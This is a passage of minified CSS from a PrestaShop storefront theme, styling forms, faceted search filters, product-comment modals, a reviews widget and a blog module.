20px;border:0;border-bottom:1px dashed #e5e5e5;margin:0 0 20px}label.required:after{content:"*";color:red}.form-group:last-child label.required:after{position:absolute;top:0;opacity:0;visibility:hidden}.form-group:last-child .required+div .custom-checkbox label:after{content:"*";color:red}.contact-form #gdpr_consent{padding:0 15px}.block_newsletter p{padding:8px 0}.modal{z-index:9999}.cart-summary-products .btn[data-toggle="collapse"]{display:none}.cart-summary-products #cart-summary-product-list{display:block}a.leo-send-wishlist-button i{margin:0 5px 0 0;vertical-align:-3px}.leo-wishlistproduct-item .leo-wishlist-product-save-button,.leo-wishlistproduct-item .wishlist-product-info{display:none}.send-wishlist{display:none!important}.wishlist-table-head th{color:#222;font-weight:500}.leo-save-wishlist-bt{min-width:200px}iframe{border:0;max-width:100%}.form-control:focus{border-color:#000}.leo-quicklogin-form h2{font-size:16px}#subcategories{margin:30px 0 0}.checkout.cart-detailed-actions .btn{display:block}.card-block .product-name{font-weight:500}#payment-confirmation button{width:100%}.ps-socialfollow-discord{background-image:url([data-uri]);background-position:50%;background-size:2rem auto}.faceted-overlay{left:0;top:0;width:100%;height:100%;position:fixed;background-color:rgba(25,25,25,.5);z-index:100}.faceted-overlay .overlay__inner{left:0;top:0;width:100%;height:100%;position:absolute}.faceted-overlay .overlay__content{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.faceted-overlay .spinner{width:75px;height:75px;display:inline-block;border-width:2px;border-color:rgba(255,255,255,.05);border-top-color:#fff;animation:spin 1s infinite linear;border-radius:100%;border-style:solid}@keyframes spin{100%{transform:rotate(360deg)}}#search_filters .ui-slider-horizontal .ui-slider-handle{margin-left:-1px;cursor:pointer}#search_filters .ui-widget-header{background:#555}#search_filters .ui-slider .ui-slider-handle{top:-.45em;width:.4em;background:#fff;border:1px solid #555}#search_filters .ui-slider-horizontal{height:.4em}#search_filters .facet .title{display:flex}#search_filters .facet .title .collapse-icons{margin-left:auto}#search_filters .facet .facet-title{width:calc(100% - 30px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#search_filters .facet .facet-label{width:100%;text-align:left}#search_filters .facet .facet-label .custom-checkbox,#search_filters .facet .facet-label .custom-radio{top:-7px;margin-right:0}#search_filters .facet .facet-label .color{margin-left:0}#search_filters .facet .facet-label a{width:calc(100% - 30px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 */
 .product-comment-modal .material-icons[data-icon]:before,.product-comment-list-item .material-icons[data-icon]:before,.product-comments-additional-info .material-icons[data-icon]:before,#product-comments-list-header .material-icons[data-icon]:before,#product-comments-list-footer .material-icons[data-icon]:before{content:attr(data-icon)}.btn-comment,.btn-comment-inverse{height:36px;border-radius:2px;background-color:#6b868f;color:#fff;font-size:14px;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2);padding:8px}.btn-comment .material-icons,.btn-comment-inverse .material-icons{font-size:20px;margin-right:7px}.btn-comment:hover{background-color:#3c4d52}.btn-comment-inverse{background-color:#fff;color:#363a41;border:1px solid #979797}.btn-comment-inverse:hover{background-color:#6b868f;border:1px solid #6b868f;color:#fff}.btn-comment-big{padding:13px 16px;height:45px}.btn-comment-huge{padding:13px 28px;height:45px}.link-comment{color:#232323}.link-comment:hover,.link-comment:active{text-decoration:underline;color:#232323}.product-comments-additional-info{margin:20px 0;font-weight:300;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;font-size:14px}.product-comments-additional-info .link-comment.post-product-comment{border-left:1px solid #979797;padding-left:12px;margin-left:12px}.product-comments-additional-info .comments-note{margin-right:30px;margin-bottom:20px}.product-comment-modal .modal-header{border:none;padding:30px 30px 15px}.product-comment-modal .modal-body{padding:15px 30px 30px}.product-comment-modal .modal-header .h2{float:left;font-size:20px}.product-comment-modal .modal-dialog{width:calc(100% - 30px);max-width:774px}.product-comment-modal .modal-dialog .h3{font-size:14px}.product-comment-modal .modal-dialog .product-flag{display:none}.product-comment-modal .modal-dialog .product-cover,.product-comment-modal .modal-dialog .product-cover img{width:99px;height:99px}.product-comment-modal label.form-label{font-size:16px;margin:10px 0}.product-comment-modal input{width:100%;height:44px;border:1px solid #bfbfbf;padding:0 10px}.product-comment-modal textarea{width:100%;min-height:80px;border:1px solid #bfbfbf;margin-bottom:10px;padding:10px 10px}.product-comment-modal .btn-comment,.product-comment-modal .btn-comment-inverse{font-size:16px;line-height:16px;font-weight:700}.product-comment-modal .required{font-size:12px;margin-left:5px}.product-comment-modal .post-comment-buttons{display:flex;flex-direction:row;justify-content:flex-end}.product-comment-modal .post-comment-buttons .btn-comment{margin-left:15px}#product-comment-posted-modal .post-comment-buttons,#product-comment-post-error .post-comment-buttons,#update-comment-usefulness-post-error .post-comment-buttons{margin-top:30px}.modal-header .material-icons{color:#40a85f;font-size:30px;line-height:25px}.modal-header .material-icons.error{color:#a94442}.modal-header .material-icons.feedback{color:#f39d72}.star-content{margin:0 0 0 5px;display:flex;flex-direction:row;flex-wrap:nowrap}.star-content div.star,.star-content div.star-on,.star-content div.star-hover{display:block;width:20px;height:20px;background:url([data-uri]) no-repeat 0 0 transparent;flex:auto;margin-left:3px}.star-content div.star-on,.star-content div.star-hover{background-position:-24px 0}.small-stars .star-content div.star,.small-stars .star-content div.star-on,.small-stars .star-content div.star-hover{background:url([data-uri]) no-repeat 0 0 transparent;width:16px;height:16px;margin-left:2px}.small-stars .star-content div.star-on,.small-stars .star-content div.star-hover{background-position:-19px 0}.star-content div.star-hover{cursor:pointer}.grade-stars{position:relative;height:20px;min-width:120px;display:inline-block}.grade-stars.small-stars{min-width:100px}.grade-stars .star-content{position:absolute;top:3px;left:0}.criterion-rating .grade-stars .star-content{top:0}#post-product-comment-modal .star-content div.star a{display:block;position:absolute;text-indent:-5000px}#post-product-comment-modal .criterion-rating{display:flex;flex-direction:row;justify-content:flex-end}#post-product-comment-modal .criterion-rating label{color:#363a41;font-size:14px;font-weight:700}#post-product-comment-form input.error,#post-product-comment-form textarea.error{background-color:#f2dede;border:solid 1px #ebcccc}#post-product-comment-form input.valid,#post-product-comment-form textarea.valid{border:solid 1px #d0e9c6}#product-comments-list-header{padding:20px 15px;color:#232323;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}#product-comments-list-header .comments-nb{padding-left:0;padding-top:3px}#product-comments-list-header .comments-nb .material-icons{margin-right:3px}#product-comments-list .btn-comment{margin:0 auto;display:block}.product-comment-list-item{padding:26px 0;margin:0 0 20px;background-color:#fff;text-align:left}#empty-product-comment{text-align:center}.product-comment-list-item .grade-stars .star-content{margin:0 0 10px}.product-comment-list-item .comment-infos{height:19px;color:#6b868f;font-size:14px;letter-spacing:-.28px;line-height:19px;min-height:100px}.product-comment-list-item .comment-infos .grade-stars{margin-bottom:20px}.product-comment-list-item .comment-content .h4{height:22px;color:#363a41;font-size:16px;font-weight:600;letter-spacing:-.32px;line-height:22px}.product-comment-list-item .comment-content p{color:#363a42;font-size:14px;letter-spacing:-.28px;line-height:19px;word-break:break-word;white-space:pre-wrap}.product-comment-list-item .comment-content .comment-buttons a{color:#6b868f;font-size:14px;letter-spacing:-.28px;line-height:19px;margin-right:8px}.product-comment-list-item .comment-content .comment-buttons a .material-icons{font-size:18px;cursor:pointer}.product-quickview-review{display:flex;flex-direction:row}.product-quickview-review .grade-stars .star-content{margin:0 0 0 0;top:0}#products .thumbnail-container.has-reviews:hover .highlighted-informations,#products .thumbnail-container.has-reviews:focus .highlighted-informations,.featured-products .thumbnail-container.has-reviews:hover .highlighted-informations,.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations,.product-accessories .thumbnail-container.has-reviews:hover .highlighted-informations,.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations,.product-miniature .thumbnail-container.has-reviews:hover .highlighted-informations,.product-miniature .thumbnail-container.has-reviews:focus .highlighted-informations{height:4.5rem}#products .thumbnail-container.has-reviews:hover .highlighted-informations .variant-links,#products .thumbnail-container.has-reviews:focus .highlighted-informations .variant-links,.featured-products .thumbnail-container.has-reviews:hover .highlighted-informations .variant-links,.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations .variant-links,.product-accessories .thumbnail-container.has-reviews:hover .highlighted-informations .variant-links,.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations .variant-links,.product-miniature .thumbnail-container.has-reviews:hover .highlighted-informations .variant-links,.product-miniature .thumbnail-container.has-reviews:focus .highlighted-informations .variant-links{min-height:3.7rem}#products .thumbnail-container.has-reviews:hover .highlighted-informations.no-variants,#products .thumbnail-container.has-reviews:focus .highlighted-informations.no-variants,.featured-products .thumbnail-container.has-reviews:hover .highlighted-informations.no-variants,.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations.no-variants,.product-accessories .thumbnail-container.has-reviews:hover .highlighted-informations.no-variants,.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations.no-variants,.product-miniature .thumbnail-container.has-reviews:hover .highlighted-informations.no-variants,.product-miniature .thumbnail-container.has-reviews:focus .highlighted-informations.no-variants{height:4.125rem}#products .product-miniature .thumbnail-container.has-reviews .discount-amount.online-only,#products .product-miniature .thumbnail-container.has-reviews .discount-percentage.online-only,#products .product-miniature .thumbnail-container.has-reviews .on-sale.online-only,#products .product-miniature .thumbnail-container.has-reviews .online-only.online-only,#products .product-miniature .thumbnail-container.has-reviews .pack.online-only,#products .product-miniature .thumbnail-container.has-reviews .product-flags .new.online-only,.featured-products .product-miniature .thumbnail-container.has-reviews .discount-amount.online-only,.featured-products .product-miniature .thumbnail-container.has-reviews .discount-percentage.online-only,.featured-products .product-miniature .thumbnail-container.has-reviews .on-sale.online-only,.featured-products .product-miniature .thumbnail-container.has-reviews .online-only.online-only,.featured-products .product-miniature .thumbnail-container.has-reviews .pack.online-only,.featured-products .product-miniature .thumbnail-container.has-reviews .product-flags .new.online-only,.product-accessories .product-miniature .thumbnail-container.has-reviews .discount-amount.online-only,.product-accessories .product-miniature .thumbnail-container.has-reviews .discount-percentage.online-only,.product-accessories .product-miniature .thumbnail-container.has-reviews .on-sale.online-only,.product-accessories .product-miniature .thumbnail-container.has-reviews .online-only.online-only,.product-accessories .product-miniature .thumbnail-container.has-reviews .pack.online-only,.product-accessories .product-miniature .thumbnail-container.has-reviews .product-flags .new.online-only{top:11.5rem}.product-list-reviews{position:absolute;top:-26px;left:0;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;width:100%;background:rgba(255,255,255,.5);padding:4px 0;visibility:hidden}.product-list-reviews .grade-stars .star-content{top:1px}.product-list-reviews .comments-nb{margin-left:5px;font-size:13px}@media (min-width:960px){#product-comments-list-footer{position:relative;min-height:45px}#product-comments-list-footer .post-product-comment{margin:0 auto;display:block}#product-comments-list-pagination{position:absolute;right:0;top:5px}}@media (max-width:960px){#product-comments-list-footer{display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:space-between}}@media (max-width:768px){#product-comments-list-footer{display:flex;flex-direction:column;flex-wrap:nowrap;align-items:center}#product-comments-list-pagination{margin-bottom:10px}}#product-comments-list-pagination{height:32px}#product-comments-list-pagination ul{display:flex;flex-direction:row;flex-wrap:nowrap}#product-comments-list-pagination ul li span{height:32px;width:24px;margin:0 5px;cursor:pointer;display:block;text-align:center;font-size:20px;line-height:32px;color:#6b868f}#product-comments-list-pagination ul li.active span,#product-comments-list-pagination ul li span.next i,#product-comments-list-pagination ul li span.prev i{font-weight:700}#product-comments-list-pagination ul li.disabled span{opacity:.3;cursor:not-allowed}#product-comments-list-pagination ul li.active span{cursor:not-allowed}#product-comments-list-pagination ul li.hidden{display:none}*{-webkit-font-smoothing:antialiased}#product_widget{max-width:262px;border:1px solid #b0b0b0;background-color:#e5e5e5;height:60px;margin-top:25px;position:relative;background:#f2f2f2 none repeat scroll 0 0;border:1px solid #e0e0e0;box-shadow:0 0 2px 2px #f6f6f6;color:#374853;font-size:1.1em;margin-bottom:2em;padding-top:.5em}#product_widget #stars{text-align:center}#product_widget #end{background:rgba(0,0,0,0) linear-gradient(to bottom,#f4bd38 1%,#cc8f24 100%) repeat scroll 0 0;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;bottom:2px;height:22px;position:absolute;width:100%}div.ac_rating{display:inline-block;background:rgba(0,0,0,0) url([data-uri]) no-repeat scroll left bottom;height:24px;text-align:left;margin-bottom:0;margin-top:0;width:122px}div.ac_rating_bg{display:inline-block;text-align:left;background:transparent url([data-uri]) no-repeat scroll left bottom;height:24px}#product_widget #end a{color:#000;display:block;font-weight:700;margin-top:3px;margin-left:33px}#product_widget img#seal{width:96px;margin-top:-8px}#ag-s{color:#6d7f8a;margin:0 0 10px 0px!important;padding-top:16px!important}#ag-s .published{font-weight:600}#ag-s #ag-header{display:block;padding:5px}#ag-s #commentaires{padding:10px}#ag-s .avis-garantis{border-top:2px solid #ccc;padding-bottom:20px}#ag-s .avis-garantis ul.ag-details{list-style:outside none none;margin:15px 0 0}#ag-s .avis-garantis ul.ag-details li{display:inline-block;height:25px;line-height:25px}#ag-s ul#ag-header-text{display:inline-block;list-style:outside none none;margin:22px;vertical-align:top}#more_info_sheets li{margin-bottom:5px}#ag-s .avis-garantis ul.ag-details li.ag-note{font-size:13px;font-weight:600}#ag-s .ag-tr.top:before{border-width:0 14px 13px;bottom:auto;left:10px;top:-13px}#ag-s .ag-tr:before{border-color:#d5d5d5 transparent;border-style:solid;content:"";position:absolute}#ag-s .ag-tr.top:after{border-width:0 13px 13px;left:11px;top:-12px}#ag-s .ag-tr:after{border-color:#fff transparent;border-style:solid;content:"";position:absolute;width:0}#ag-s .ag-tr{border:1px solid #d5d5d5;border-radius:7px;color:#000;margin:7px 0 3px;padding:12px;position:relative}#certificat{display:inline-block;float:right;vertical-align:top;font-size:15px}#seal_im{float:left;margin-left:-30px;margin-top:-15px}#stars{margin-right:18px}.reviewer_name{text-transform:capitalize}#agWidgetH p{color:#175298}#ag-s .reviewTxt p{color:#111}.rad{-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}.rad4{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}meta,.metaHide{display:none!important}.agWidget{color:#111;font-family:'Open Sans',sans-serif;font-weight:400}.agWidget .inner,.agWidget .inner2{padding:12px}.reviewGlobal{display:inline-block!important;vertical-align:top!important;color:#175298!important}.reviewGlobal p{margin:0!important;padding:0!important;display:block!important;font-size:12px!important;line-height:12px!important;letter-spacing:0!important;margin-bottom:10px!important}.steavisgarantisStar{width:111px;max-width:111px;position:relative;margin:0 0 0 -4px;padding:0;height:30px;margin-bottom:4px}.steavisgarantisStar span{width:100%;display:block;height:30px;position:absolute;left:0;top:0;background:url([data-uri]) left center;background-size:111px 30px}.steavisgarantisStar svg.note{height:30px;width:auto;position:relative;z-index:2;overflow:hidden}.largeNote,.largeNote p{font-family:'Oswald',Arial;font-weight:700;font-size:22px;line-height:22px;letter-spacing:0;color:#175298}.largeNote big{font-size:36px;letter-spacing:-2px}.reviewList{padding:4px 0;margin:8px auto 12px auto;line-height:16px;font-family:'Open Sans',sans-serif;text-align:left}.reviewList li{list-style:none;border-top:1px dashed #c5cee0;padding:10px 0;position:relative}.author{letter-spacing:0;font-size:15px;line-height:18px;color:#175298;font-weight:600}.author .authorAvatar{float:left;margin:4px 8px 8px 0;width:24px}.author .agFlag{margin:0 0 -3px 5px;width:16px;vertical-align:initial!important}.author .time{display:inline-block;font-size:9.5px;font-weight:400}.customAnswers{font-style:italic}.customAnswerLabel{font-weight:600}.reviewTxt p,.reponse p{display:block;margin:4px 0 0 0;font-size:12px;line-height:14px;letter-spacing:0}.reviewTxt meta{display:none}.reponse{display:block;padding:8px 12px;background:#fff;margin-top:10px}.reponse span{font-size:11px;line-height:11px;color:#175298;letter-spacing:0}.reponse span img{margin-right:6px;float:left;width:12px}.reponse p{font-style:italic;font-size:12px}.steavisgarantisStats{display:inline-block}.steavisgarantisStats .item{height:116px;display:inline-block;margin:0 2px}.steavisgarantisStats .item .stat,.steavisgarantisStats .item .name,.steavisgarantisStats .item .stat .note .value{display:block;width:20px}.steavisgarantisStats .item .stat{height:88px;background:none;position:relative;border:0 solid red}.steavisgarantisStats .item .stat .note{position:absolute;left:0;bottom:0;height:0;width:20px;background:#f5d700;text-align:center}.steavisgarantisStats .item .stat .note .value{position:absolute;top:-8px;left:0;font-size:9px;text-align:center;color:#777}.steavisgarantisStats .item .name{font-size:11px;text-align:center;height:20px;line-height:20px;color:#f5d700;letter-spacing:0}.agBt{display:inline-block;background:#175298;border:1px solid #175298;color:#ffffff!important;font-size:11px!important;line-height:11px;letter-spacing:1px;text-transform:uppercase;text-align:center;padding:4px 10px;width:auto;text-decoration:none!important}.agBt:hover{background:none;color:#175298!important;text-decoration:none!important}.agBtBig{font-size:11px;line-height:11px;padding:5px 14px}#agWidgetH{display:block;width:100%;max-width:275px;line-height:0;text-align:center;margin:20px 0;white-space:nowrap}#agWidgetH .logoAg{max-height:77px;display:inline-block;margin-right:6%}#agWidgetH .inner{padding-bottom:12px}#agWidgetH .reviewGlobal{text-align:left}#agWidgetSide{display:block;width:100%;max-width:100%;line-height:0;text-align:center;padding-bottom:18px}#agWidgetSide .inner{padding:12px 12px 0 12px}#agWidgetSide .logoAg{display:block;margin:8px auto 24px auto}#agWidgetSide .reviewList{max-height:300px;width:100%;overflow-x:hidden;overflow-y:scroll}#agWidgetSide .reviewList::-webkit-scrollbar-track{border-radius:2px;background-color:#175298}#agWidgetSide .reviewList::-webkit-scrollbar{width:2px;background-color:#f5d700}#agWidgetSide .reviewList::-webkit-scrollbar-thumb{border-radius:2px;background-color:#f5d700}#agWidgetSide .reviewList li{width:92%;margin:0 0 0 5%}#agWidgetSide .author{line-height:16px;font-size:14px}.topBar{background:#2c2c2c;color:#fff;text-align:center;font-size:13px;line-height:11px;letter-spacing:2px;padding:10px 0;text-transform:uppercase}#agWidgetMain{display:block;width:100%;max-width:100%;line-height:0;text-align:center;overflow:hidden;padding-bottom:12px;margin:0}#agWidgetMain .inner{text-align:left;overflow:hidden;height:106px;padding:25px 14px 20px 14px}#agWidgetMain .logoCont,#agWidgetMain .statCont,#agWidgetMain .reviewCont{display:inline-block;height:100px;vertical-align:top}#agWidgetMain .logoCont{display:inline-block;width:41%}#agWidgetMain .statCont{width:28%;text-align:center;min-width:140px}#agWidgetMain .reviewCont{width:20%;text-align:right}#agWidgetMain .logoCont img{max-width:151px}#agWidgetMain .logoCont .agBt{margin:6px 0 0 12px}#agWidgetMain .reviewCont .reviewGlobal{text-align:center;padding-top:26px}#agWidgetMain .largeNote{font-size:24px;line-height:28px;letter-spacing:-1px}#agWidgetMain .largeNote big{font-size:50px;letter-spacing:-3px}#agWidgetMain .reviewList{padding:0;margin:0 auto 8px auto}#agWidgetMain .reviewList li{border-top:none;padding:16px 20px;margin:0}#agWidgetMain .largeNote{width:120px}#agWidgetMain .logoAg{display:block;margin:10px}#agWidgetMain .steavisgarantisStar{position:absolute;top:12px;right:16px}#agWidgetMain .reviewTxt p{font-weight:400;margin:6px 0;letter-spacing:0;padding:0}#agWidgetMain .certificateBtn{padding:5px 15px}@media (max-width:600px){#agWidgetMain .statCont{display:none!important}#agWidgetMain .logoCont{width:60%}#agWidgetMain .reviewCont{width:35%}}@media (max-width:400px){#agWidgetMain .reviewList .steavisgarantisStar{display:block!important;position:relative;top:auto;right:auto}}#agWidgetMain .agReviewsLegal{margin-top:5px;font-size:10px;padding-left:12px}#agWidgetMain .agReviewsLegal span{vertical-align:super;color:#7a7a7a}.tippy-box{background-color:#FFF;color:#282829;border-radius:5px;font-size:12px;box-shadow:0 0 10px rgba(0,0,0,.1);font-family:"Open Sans",sans-serif;padding:5px}.tippy-box .tippy-arrow{color:#FFF}.tippy-box[data-placement=bottom] .tippy-arrow{box-shadow:0 -15px 10px rgba(0,0,0,.1)}.tippy-box[data-placement=top] .tippy-arrow{box-shadow:0 15px 10px rgba(0,0,0,.1)}.tippy-box ul{list-style:disc;padding-left:15px;margin-bottom:0}.bgGrey0{background:#f9f9f9}.bgGrey1{background:#f3f3f3}#agWidgetH{background:#f3f3f3;background:-moz-linear-gradient(left,#f3f3f3 0%,#fdfdfd 16%,#fefefe 26%,#f3f3f3 51%);background:-webkit-linear-gradient(left,#f3f3f3 0%,#fdfdfd 16%,#fefefe 26%,#f3f3f3 51%);background:linear-gradient(to right,#f3f3f3 0%,#fdfdfd 16%,#fefefe 26%,#f3f3f3 51%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3f3f3',endColorstr='#f3f3f3',GradientType=1);-moz-box-shadow:inset 0 0 0 1px #dfdfdf;box-shadow:inset 0 0 0 1px #dfdfdf}#agWidgetSide,#agWidgetMain{background:#fefefe;background:-moz-linear-gradient(top,#fefefe 7%,#fefefe 28%,#f3f3f3 52%);background:-webkit-linear-gradient(top,#fefefe 7%,#fefefe 28%,#f3f3f3 52%);background:linear-gradient(to bottom,#fefefe 7%,#fefefe 28%,#f3f3f3 52%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fefefe',endColorstr='#f3f3f3',GradientType=0);-moz-box-shadow:inset 0 0 0 1px #dfdfdf;box-shadow:inset 0 0 0 1px #dfdfdf}.agBt{-webkit-transition:background 0.4s ease;-moz-transition:background 0.4s ease;-ms-transition:background 0.4s ease;-o-transition:background 0.4s ease;transition:background 0.4s ease}#agWidgetMain .inner.bgGrey1{box-sizing:initial!important}@media screen and (max-width:750px){.agJsWidget{display:none}#steavisgarantis.agWidget.rad{display:none}}#categoryStarsMain{-moz-transform:scale(1);margin-top:-10px;margin-bottom:-3px;zoom:.61;display:flex;justify-content:center;white-space:nowrap}.categoryStars{display:inline-block;width:111px;max-width:111px;position:relative;margin:0 0 5px -4px;padding:0;height:18px;margin-bottom:4px}.categoryStars span{width:100%;display:block;height:30px;min-height:auto;position:absolute;left:0;top:0;background:url([data-uri]) left center;background-size:111px 30px}.categoryStars svg.note{height:30px;width:auto;position:relative;z-index:2;overflow:hidden}.categoryStarsStr{display:inline-block;font-weight:400;font-size:normal;margin-top:6px}.de .largeNote,.de .largeNote p,.de .author{color:#333}.de .authorAvatar,.it .authorAvatar,.de .reponse img,.it .reponse img{filter:grayscale(1)}.es .authorAvatar{filter:brightness(.4)}#agWidgetH.de p{color:#333}#agWidgetH.it p,.it .largeNote,.it .largeNote p{color:#333}.it .author,.it .reponse span{color:#333}#agWidgetH.es p,.es .largeNote,.es .largeNote p{color:#021F3C}.es .author{color:#021F3C}#agWidgetH.inline{background:none!important;box-shadow:none!important;max-width:300px!important;margin:5px 0;zoom:.85}#agWidgetH.inline .inner{padding:0;margin:0}#agWidgetH.inline .reviewGlobal{display:flex!important;justify-content:flex-start!important;align-items:center!important;position:relative!important}#agWidgetH.inline p{color:#000!important;text-align:center;text-transform:none;margin:0 0 0 10px!important;font-weight:500}#agWidgetH.inline .agBt{display:flex!important;align-items:center;background:none!important;border:none!important;padding:0!important;margin:0!important}#agWidgetH.inline .steavisgarantisStar{margin:0!important}.de .agBt:hover{background:none;color:#333333!important;text-decoration:none!important}.de .agBt{background:#333;border:1px solid #333}.it .agBt:hover{background:none;color:#067a45!important;text-decoration:none!important}.it .agBt{background:#067a45;border:1px solid #067a45}.es .agBt:hover{background:none;color:#021F3C!important;text-decoration:none!important}.es .agBt{background:#021F3C;border:1px solid #021F3C}@-moz-document url-prefix(){.categoryStarsStr{margin-top:7px}}.blogs-container img{margin-bottom:10px}.blogs-container .childrens{padding:20px 0}.blogs-container .product-count{margin-bottom:1rem;padding-top:.5rem;padding-bottom:.5rem;text-align:center}.blogs-container .pagination .material-icons{font-size:15px;vertical-align:-3px}.blogs-container .blog-image img{max-width:100%}.blog-detail .blog-image{text-align:center}.blog-item{position:relative;padding:0 0 50px}.blog-item .blog-image-container{position:relative}.blog-item .title{margin:0 0 20px;font-size:18px;font-weight:500;font-family:"Rubik",sans-serif}.blog-item .title a{line-height:24px;color:#333}.blog-item .title a:hover{color:#000}.blog-item .blog-info p{margin:0}.blog-item .blog-image{margin-bottom:10px}.blog-item .blog-meta{color:#999;margin-bottom:30px;font-size:10px;text-transform:uppercase}.blog-item .blog-meta>span{margin:0 10px 0 0}.rtl .blog-item .blog-meta>span{margin:0 0 0 10px}.blog-item .blog-meta a{color:#999}.blog-item .blog-meta a:hover{color:#000}.blog-item .blog-meta i{font-size:16px;vertical-align:-3px;margin:0 5px 0 0}.rtl .blog-item .blog-meta i{margin:0 0 0 5px}.blog-item .blog-meta i.icon-font{font-size:12px;vertical-align:0}.blog-item .blog-shortinfo{margin-bottom:0;padding:0 0 10px}.blog-item .more{border:0;background:none;color:#333;font-size:12px;padding:5px 0;background:none;box-shadow:none}.blog-item .more:active,.blog-item .more:focus,.blog-item .more:hover{background:none;color:#000}.blog-detail{line-height:24px}.blog-detail .blog-title{text-align:center;margin:20px 0 10px;line-height:1.5}.blog-detail .blog-description{padding:30px;background:#f9f9f9;margin:0 0 30px}.blog-detail .product-count{margin-bottom:1rem;padding-top:.5rem;padding-bottom:.5rem;text-align:center}.blog-detail .blog-meta{margin-bottom:20px;text-align:center}.blog-detail .blog-meta a{color:#ccc}.blog-detail .blog-meta a:hover{color:#000}.blog-detail .blog-meta>span{color:#ccc;font-size:14px;margin:5px;display:inline-block;vertical-align:top}.blog-detail .blog-meta>span .material-icons{font-size:15px;vertical-align:-2px}@media (min-width:576px){.blog-detail .blog-tags,.blog-detail .social-share{display:inline-block}}.social-wrap:after{content:"";display:block;clear:both}.extra-blogs h4{margin:20px 0}#blog-category>.inner>h3{display:inline-block;font-size:11px;text-transform:uppercase;padding:10px;color:#666;background:#eee;margin:0 0 20px}.fb_iframe_widget iframe{left:0;right:0;top:0}.blog-tags,.extra-blogs,.blog-comments,.social-share,.blog-comment-block{margin-bottom:20px}.blog-comment-block{margin-top:50px;padding-top:50px;border-top:2px solid #000}#blog-localengine{max-width:600px;margin:auto}#blog-localengine h3{text-align:center}#blog-localengine h3:before{content:"xxx";margin:0 35px 0 0;color:#888;font-size:10px;vertical-align:middle;font-family:"Rubik",sans-serif;text-transform:none}.rtl #blog-localengine h3:before{margin:0 0 0 35px}#blog-localengine h3:after{content:"xxx";margin:0 0 0 35px;color:#888;font-size:10px;vertical-align:middle;font-family:"Rubik",sans-serif;text-transform:none}.rtl #blog-localengine h3:after{margin:0 35px 0 0}@media (min-width:576px){.blog-tags{float:right}.rtl .blog-tags{float:left}}.blog-tags a span{line-height:1;padding:3px 0;margin:0 8px;border-bottom:1px solid #000;display:inline-block;font-size:12px}.blog-tags a:hover span{color:#000;border-color:#000}.extra-blogs ul li{border-bottom:dotted 1px #eee}.extra-blogs ul li a{padding:10px 0;display:block}.blog-video-code .inner{background:#DDD;padding:12px;margin-bottom:15px;text-align:center}.blog-video-code .inner iframe{max-width:100%}.comment-item{padding:12px 0}.comment-item img{padding:0 12px 0 0;float:left}.rtl .comment-item img{padding:0 0 0 12px}.rtl .comment-item img{float:right}.extra-blogs{clear:both}.comment-wrap{overflow:hidden;background:#FFF;border:1px solid #eee;padding:20px;position:relative;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s}.comment-wrap .comment-meta{border-bottom:1px solid #eee;font-size:11px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;padding-bottom:10px;margin-bottom:12px}.comment-wrap .comment-infor>span{font-weight:600;margin-right:5px}.rtl .comment-wrap .comment-infor>span{margin-left:5px;margin-right:inherit}.comment-wrap .comment-infor>span>span{font-weight:400;white-space:inherit}.comment-link{display:block}.social-share .social-wrap>div{float:left;margin-right:10px}.rtl .social-share .social-wrap>div{float:right}.rtl .social-share .social-wrap>div{margin-left:10px;margin-right:inherit}.social-share .social-heading{padding-right:12px}.rtl .social-share .social-heading{padding-left:12px;padding-right:inherit}.ipts-captcha img{float:left;padding-right:12px;margin-bottom:10px}.rtl .ipts-captcha img{float:right}.rtl .ipts-captcha img{padding-left:12px;padding-right:inherit}.ipts-captcha input{width:100px;height:35px}.blog-comment-block .fb-comments{margin:0 -8px}#blog-localengine .comments{margin-bottom:30px}#blog-localengine .btn-submit-comment{min-width:110px}#blog-localengine .form-horizontal{margin-bottom:30px;background:#fff;padding:20px}#blog-localengine .form-horizontal .col-lg-3{display:none}#blog-localengine .form-horizontal .col-lg-9{width:100%}#blog-localengine .form-horizontal>.form-group:last-child{position:relative}#blog-localengine .form-horizontal>.form-group:last-child>div{width:100%;text-align:center}#blog-localengine .form-horizontal 